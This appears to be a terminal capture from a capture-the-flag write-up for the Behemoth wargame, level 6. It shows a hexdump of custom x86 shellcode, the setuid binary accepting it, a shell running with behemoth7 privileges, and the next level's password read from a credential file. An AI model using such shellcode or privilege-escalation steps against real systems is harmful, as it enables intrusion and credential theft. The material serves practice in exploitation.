 behemoth6@melinda: /tmp/behemoth6
behemoth6@melinda:/tmp/behemoth6$ hexdump shellcode.txt
0000000 b866 7974 b70f 50c0 6f68 694b 6874 6548
0000010 6c6c e189 db31 3143 b2d2 310a b0c0 cd04
0000020 3180 31db b0c0 cd01 0a80
000002a
behemoth6@melinda:/tmp/behemoth6$ /behemoth/behemoth6
Correct.
$ id
uid=13006(behemoth6) gid=13006(behemoth6) euid=13007(behemoth7) groups=13007(behemoth7),
13006(behemoth6)
$ cat /etc/behemoth_pass/behemoth7
baquoxuafo
$
drops.wooyun.org